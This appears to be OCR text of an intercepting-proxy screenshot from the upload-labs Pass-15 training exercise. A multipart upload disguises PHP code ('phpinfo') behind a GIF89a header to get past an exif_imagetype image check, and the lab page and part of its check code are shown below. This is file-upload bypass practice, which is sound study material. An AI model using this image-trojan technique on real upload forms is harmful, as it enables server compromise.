 Request
Raw Params Headers Hex
POST
/upload-labs/Pass-15/index.php?action=show_co
de HTTP/1.1
Host: www.upload-labs.com
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
S;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://www.upload-labs.com/upload-labs/Pass-13
/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------132546256
8403127811029699541
Content-Length: 384
Origin: http://www.upload-labs.com
DNT: 1
Connection: close
Cookie: pass=13
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
-----------------------------132546256840312781
1029699541
Content-Disposition: form-data;
name="upload_file"; filename="hqxx.png"
Content-Type: application/octet-stream
GIF89a
<?php
phpinfo();
Response
Raw Headers Hex HTML Render
<li><a href="/upload-labs/Pass-15/index.php">Pass-15</a></li>
<li><a href="/upload-labs/Pass-16/index.php">Pass-16</a></li>
<li><a href="/upload-labs/Pass-17/index.php">Pass-17</a></li>
<li><a href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>图片马</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//6420201129105518.gif" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">function isImage($filename){
//需要开启php_exif模块
$image_type = exif_imagetype($filename);
switch ($image_type) {
case IMAGETYPE_GIF:
return "gif";
break;
case IMAGETYPE_JPEG:
return "jpg";
break;